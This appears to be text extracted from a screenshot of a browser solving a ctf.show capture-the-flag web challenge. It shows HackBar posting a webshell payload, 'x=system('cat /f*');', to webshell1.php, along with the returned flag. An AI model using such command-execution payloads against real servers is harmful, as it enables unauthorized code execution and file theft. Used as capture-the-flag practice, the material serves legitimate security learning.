 eb95684e-87b5-4a8e-af8b-6587df79874f.challenge.ctf.show/webshell1.php
铭飞MCms(5.2.8) N1BOOK平台-Nu1L ... C sqli-labs大详解（完... C (12条消息) sqli-labs... C (19条消息) burpsuite... burpsuite只拦截特定...
Notice: Use of undefined constant x - assumed 'x' in /var/www/html/webshell1.php on line 1
ctfshow{eb587b02-5afb-431c-bd53-360f3db58a14}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://eb95684e-87b5-4a8e-af8b-6587df79874f.challenge.ctf.show/webshell1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('cat /f*');